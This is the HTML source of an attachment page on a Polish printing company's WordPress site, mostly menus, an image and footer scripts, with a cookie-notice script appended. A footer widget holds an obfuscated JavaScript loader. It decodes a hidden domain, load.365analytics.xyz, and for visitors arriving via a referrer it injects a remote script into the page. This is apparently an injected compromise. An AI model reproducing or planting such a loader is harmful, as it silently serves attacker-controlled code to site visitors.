		<li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://zapol.com.pl/kalendarze/wieloplanszowe/">Kalendarze wieloplanszowe</a></li>
		<li id="menu-item-3101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://zapol.com.pl/kalendarze/trojdzielne/">Kalendarze trójdzielne</a></li>
		<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://zapol.com.pl/kalendarze/skorzana-oprawa/">Kalendarze skórzane</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://zapol.com.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-3146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3146"><a>Język</a>
<ul class="sub-menu">
	<li id="menu-item-4876-en" class="lang-item lang-item-6 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-en"><a href="https://zapol.com.pl/en/start-en/" hreflang="en-GB" lang="en-GB">English</a></li>
	<li id="menu-item-4876-de" class="lang-item lang-item-27 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-de"><a href="https://zapol.com.pl/de/start-de/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
</ul>
</li>
<li id="menu-item-3119" class="distinction menu-item menu-item-type-custom menu-item-object-custom menu-item-3119"><a href="https://e-zapol.com.pl">E-ZAPOL</a></li>
<li id="menu-item-6913" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://www.facebook.com/grupazapol">facebook</a></li>
<li id="menu-item-6914" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-6914"><a href="https://www.instagram.com/zapol_wydawnictwo">Instagram</a></li>

				</ul><!-- .main-menu -->

				<!-- <button type="button" class="search-toggle">
					<span class="fa fw fa-search"></span>
					<span class="screen-reader-text">Kliknij, aby wyświetlić pole wyszukiwania</span>
				</button> -->

			</div><!-- .section-inner -->

		</header><!-- .header -->

		<form method="get" class="header-search section hidden" action="https://zapol.com.pl/">
			<div class="section-inner">
				<input class="search-field" type="search" placeholder="Wpisz i wciśnij enter" name="s" />
				<button type="submit" class="screen-reader-text">Szukaj</button>
			</div><!-- .section-inner -->
		</form><!-- .header-search -->

		<ul class="mobile-menu hidden">

			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3070"><a href="/">Strona główna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5766"><a href="https://zapol.com.pl/category/aktualnosci/">Aktualności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3071"><a href="https://zapol.com.pl/firma/">Firma</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://zapol.com.pl/firma/nagrody-wyroznienia/">Nagrody i wyróżnienia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://zapol.com.pl/firma/klienci/">Klienci</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://zapol.com.pl/firma/referencje/">Referencje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://zapol.com.pl/firma/ue/">UE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://zapol.com.pl/firma/akty-prawne/">Akty prawne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://zapol.com.pl/zespol/">Zespół</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/">Polityka prywatności / RODO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3161"><a href="#">Druk</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3081"><a href="https://zapol.com.pl/druk-materialow-marketingowych/">Materiały marketingowe/biznesowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3082"><a href="https://zapol.com.pl/druk-wielkoformatowy/">Druk wielkoformatowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3084"><a href="https://zapol.com.pl/druk-offsetowy/">Druk offsetowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3085"><a href="https://zapol.com.pl/opakowania/">Producent opakowań</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://zapol.com.pl/banery/">Banery reklamowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://zapol.com.pl/roll-up/">Roll up</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088"><a href="https://zapol.com.pl/zaproszenia/">Zaproszenia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3089"><a href="https://zapol.com.pl/plakaty/">Plakaty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3090"><a href="https://zapol.com.pl/wizytowki/">Wizytówki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3091"><a href="https://zapol.com.pl/ulotki/">Ulotki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="https://zapol.com.pl/naklejki/">Naklejki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3093"><a href="https://zapol.com.pl/druk-na-folii/">Druk na folii</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3094"><a href="https://zapol.com.pl/foldery-katalogi/">Foldery/katalogi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://zapol.com.pl/teczki/">Teczki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3096"><a href="https://zapol.com.pl/ksiazki/">Książki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3097"><a href="https://zapol.com.pl/kalendarze/">Druk kalendarzy</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3099"><a href="https://zapol.com.pl/kalendarze/ksiazkowe/">Kalendarze książkowe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://zapol.com.pl/kalendarze/scienne/">Kalendarze ścienne</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://zapol.com.pl/kalendarze/wieloplanszowe/">Kalendarze wieloplanszowe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://zapol.com.pl/kalendarze/trojdzielne/">Kalendarze trójdzielne</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://zapol.com.pl/kalendarze/skorzana-oprawa/">Kalendarze skórzane</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://zapol.com.pl/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3146"><a>Język</a>
<ul class="sub-menu">
	<li class="lang-item lang-item-6 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-en"><a href="https://zapol.com.pl/en/start-en/" hreflang="en-GB" lang="en-GB">English</a></li>
	<li class="lang-item lang-item-27 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-de"><a href="https://zapol.com.pl/de/start-de/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
</ul>
</li>
<li class="distinction menu-item menu-item-type-custom menu-item-object-custom menu-item-3119"><a href="https://e-zapol.com.pl">E-ZAPOL</a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://www.facebook.com/grupazapol">facebook</a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-6914"><a href="https://www.instagram.com/zapol_wydawnictwo">Instagram</a></li>

		</ul><!-- .mobile-menu -->

		<form method="get" class="mobile-search section hidden" action="https://zapol.com.pl/">
			<input class="search-field" type="search" placeholder="Wpisz i wciśnij enter" name="s" />
			<a class="search-button" onclick="document.getElementById( 'search-form' ).submit(); return false;"><span class="fa fw fa-search"></span></a>
		</form><!-- .mobile-search -->

		<!-- Icons Phone & Mail -->
		<div class="fast-contact">
			<a class="fast-phone" href="https://zapol.com.pl/kontakt">
				<span class="fa fw fa-phone"></span>
				<span class="fast-text">
					<!-- Get Language info -->
																zadzwoń
									</span>
			</a>
			<a class="fast-mail" href="https://zapol.com.pl/kontakt">
				<span class="fa fw fa-envelope"></span>
				<span class="fast-text">
					<!-- Get Language info -->
																kontakt
									</span>
			</a>
		</div>

		<main id="site-content">

<div class="section content">

	<div class="section-inner">

		
				<div id="post-747" class="single post-747 attachment type-attachment status-inherit hentry post">

											<div class="top">
							<div class="separator"></div>
						</div>
					
					<div class="post-header alignwide">

						<h1 class="post-title">gala-klub-100-14</h1>
					</div><!-- .post-header -->

					<div class="post-content entry-content">
						<p class="attachment"><a href='https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-14.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-14-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-14-300x200.jpg 300w, https://zapol.com.pl/wp-content/uploads/2015/06/gala-klub-100-14.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
					</div><!-- .post-content -->

					
						<div class="post-meta bottom">

							
							
							
							
							</div><!-- .post-meta.bottom -->

						<div class="post-navigation group">

							
							
						</div><!-- .post-navigation -->

					
				</div><!-- .post -->

				
		<!-- <script>
			jQuery(function($) {
				$('p:empty').remove();
			});
		</script> -->


	</div><!-- .section-inner -->

</div><!-- .content -->


</main><!-- #site-content -->

<!-- <footer class="section footer bg-accent"> -->
<footer class="section footer">

	<div class="section-inner">
		<div class="section-social">
			<div class="footer-logo">
				<a href="https://zapol.com.pl" rel="home">
					<img src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo-white.svg" />
				</a>
			</div>

			<ul class="social-menu">
				<li id="menu-item-4419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4419"><a href="https://www.facebook.com/grupazapol">Facebook</a></li>
<li id="menu-item-4420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4420"><a href="https://www.instagram.com/">Instagram</a></li>
			</ul><!-- .social-menu -->

		</div>
	</div>

			<div class="section-inner">
			<aside id="secondary-footer" class="widget-area">
				<div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Projektowanie</h2><div class="menu-menu-projektowanie-container"><ul id="menu-menu-projektowanie" class="menu"><li id="menu-item-4053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4053"><a href="https://zapol.com.pl/projektowanie/banerow-wielkoformatowych/">Banery wielkoformatowe</a></li>
<li id="menu-item-4054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4054"><a href="https://zapol.com.pl/projektowanie/materialow-reklamowych/">Materiały reklamowe</a></li>
<li id="menu-item-4055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4055"><a href="https://zapol.com.pl/projektowanie/materialow-firmowych/">Materiały firmowe</a></li>
<li id="menu-item-4057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4057"><a href="https://zapol.com.pl/projektowanie/ulotek/">Ulotki</a></li>
</ul></div></div></div><div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Druk</h2><div class="menu-menu-druk-1-container"><ul id="menu-menu-druk-1" class="menu"><li id="menu-item-4061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4061"><a href="https://zapol.com.pl/druk-wielkoformatowy/">Druk wielkoformatowy</a></li>
<li id="menu-item-4060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4060"><a href="https://zapol.com.pl/druk-offsetowy/">Druk offsetowy</a></li>
<li id="menu-item-4064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4064"><a href="https://zapol.com.pl/druk-na-folii/">Druk na folii</a></li>
<li id="menu-item-4058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058"><a href="https://zapol.com.pl/opakowania/">Opakowania</a></li>
<li id="menu-item-4062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4062"><a href="https://zapol.com.pl/banery/">Banery</a></li>
<li id="menu-item-4063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="https://zapol.com.pl/roll-up/">Rollup</a></li>
</ul></div></div></div><div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Druk</h2><div class="menu-menu-druk-2-container"><ul id="menu-menu-druk-2" class="menu"><li id="menu-item-4067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4067"><a href="https://zapol.com.pl/zaproszenia/">Zaproszenia</a></li>
<li id="menu-item-4068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4068"><a href="https://zapol.com.pl/wizytowki/">Wizytówki</a></li>
<li id="menu-item-4065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4065"><a href="https://zapol.com.pl/plakaty/">Plakaty</a></li>
<li id="menu-item-4070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4070"><a href="https://zapol.com.pl/ksiazki/">Książki</a></li>
<li id="menu-item-4069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4069"><a href="https://zapol.com.pl/teczki/">Teczki</a></li>
<li id="menu-item-4066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://zapol.com.pl/ulotki/">Ulotki</a></li>
</ul></div></div></div><div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Wydawnictwo</h2><div class="menu-menu-wydawnictwo-container"><ul id="menu-menu-wydawnictwo" class="menu"><li id="menu-item-4051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4051"><a href="https://zapol.com.pl/wydawnictwo/ksiazki/">Książki</a></li>
<li id="menu-item-4050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4050"><a href="https://zapol.com.pl/wydawnictwo/albumy/">Albumy</a></li>
<li id="menu-item-4049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4049"><a href="https://zapol.com.pl/wydawnictwo/przewodniki/">Przewodniki</a></li>
<li id="menu-item-4052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4052"><a href="https://zapol.com.pl/wydawnictwo/czasopisma/">Czasopisma</a></li>
</ul></div></div></div><div class="widget widget_block"><div class="widget-content"><!-- a46bc69b489319ef8ae210bae1187af1 --></div></div><div class="widget widget_block"><div class="widget-content"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div>			</aside><!-- #secondary -->
		</div>
	
	<div class="section-inner">
		<div class="section-secondary">

		<ul>
			<li>
				<span class="copyright">&copy; 2026 <a href="https://zapol.com.pl">Zapol</a></span>
			</li>
			<li>
				<span class="credits">Realizacja: <a href="https://www.belgrowa.com">belgrowa</a></span>
			</li>
		</ul>

		<ul class="footer-menu">
			<li id="menu-item-4048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4048"><a href="https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/">Polityka prywatności / RODO / Pliki cookies</a></li>
<li id="menu-item-6793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6793"><a href="https://zapol.com.pl/zglos-naduzycie/">Zgłoś nadużycie</a></li>
		</ul><!-- .footer-menu -->

		</div>

	</div><!-- .section-inner -->
</footer><!-- .footer.section -->

<!-- Cookie Info Table -->
<script type="text/javascript">
	js_variable_cookie = "Używamy informacji zapisanych za pomocą cookies w celach reklamowych i statystycznych.";
	js_variable_cookie_link = "https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/";
	console.log("Text o ciasteczkach:" + js_variable_cookie);
	console.log("Link do ciasteczek:" + js_variable_cookie_link);
</script>

<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/cookieinfo.js?ver=1.0" id="cookieinfo.js-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zapol.com.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/global.js?ver=6.6.4" id="zapol_global-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/jquery.swipebox.js?ver=1.4.4" id="swipebox.js-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/cookieinfo.js?ver=1.0
body_size: 1655
content:
/**
 * The Cookie Info script.
 */

function CreateCookieInfo(name, value, days) {
    var date = new Date();
    date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
    var expires = "; expires=" + date.toGMTString();
    document.cookie = name + "=" + value + expires + "; path=/";
}
function ReadCookieInfo(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(";");
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == " ") c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}

window.onload = CheckCookieInfo;

var userLang = navigator.language || navigator.userLanguage;
console.log("Język w przeglądarce to: " + userLang);

function CheckCookieInfo() {
    if (ReadCookieInfo("cookies_accepted") != "T") {
        var message_container = document.createElement("div");
        message_container.id = "cookies-message-container";

        var html_code =
            '<div id="cookies-message"><span class="cookies-text">' +
            js_variable_cookie +
            ' <a href="' +
            js_variable_cookie_link +
            '">Zobacz więcej</a></span><a href="javascript:CloseCookieInfo();" id="accept-cookies-checkbox" name="accept-cookies">OK</a></div>';

        message_container.innerHTML = html_code;
        document.body.appendChild(message_container);
    }
}

function CloseCookieInfo() {
    CreateCookieInfo("cookies_accepted", "T", 365);
    document
        .getElementById("cookies-message-container")
        .removeChild(document.getElementById("cookies-message"));
}
